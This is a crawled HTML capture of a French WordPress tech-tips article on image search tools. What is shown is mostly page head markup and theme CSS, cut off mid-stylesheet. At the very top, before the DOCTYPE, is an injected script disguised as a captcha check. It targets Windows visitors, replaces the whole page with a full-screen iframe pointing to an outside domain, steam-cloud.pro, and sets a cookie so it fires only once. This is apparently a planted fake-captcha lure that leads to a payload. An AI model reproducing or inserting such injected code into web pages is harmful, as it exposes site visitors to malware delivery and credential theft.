

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/
body_size: 199914
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 meilleurs outils de recherche d’images professionnels en ligne - Astuce Web et TIC</title>
	<meta name="description" content="outils de recherche d’images- les 5 meilleurs moteurs de recherche d&#039;images · plus puissant qque google recherche images gratuit" />
	<link rel="canonical" href="https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 meilleurs outils de recherche d’images professionnels en ligne - Astuce Web et TIC" />
	<meta property="og:description" content="outils de recherche d’images- les 5 meilleurs moteurs de recherche d&#039;images · plus puissant qque google recherche images gratuit" />
	<meta property="og:url" content="https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:published_time" content="2022-10-25T11:51:12+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" />
	<meta property="og:image:width" content="468" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TETA PARFAIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="TETA PARFAIT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#article","isPartOf":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/"},"author":{"name":"TETA PARFAIT","@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"5 meilleurs outils de recherche d’images professionnels en ligne","datePublished":"2022-10-25T11:51:12+00:00","dateModified":"2022-10-25T11:51:12+00:00","mainEntityOfPage":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/"},"wordCount":1730,"commentCount":0,"publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"image":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg","articleSection":["Astuces internet","Comparatif","Internet"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#respond"]}]},{"@type":"WebPage","@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/","url":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/","name":"5 meilleurs outils de recherche d’images professionnels en ligne - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg","datePublished":"2022-10-25T11:51:12+00:00","dateModified":"2022-10-25T11:51:12+00:00","description":"outils de recherche d’images- les 5 meilleurs moteurs de recherche d'images · plus puissant qque google recherche images gratuit","breadcrumb":{"@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg","width":468,"height":390,"caption":"outils de recherche d’images"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"5 meilleurs outils de recherche d’images professionnels en ligne"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"},"url":"https://www.astuce-tech.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; 5 meilleurs outils de recherche d’images professionnels en ligne Flux des commentaires" href="https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg 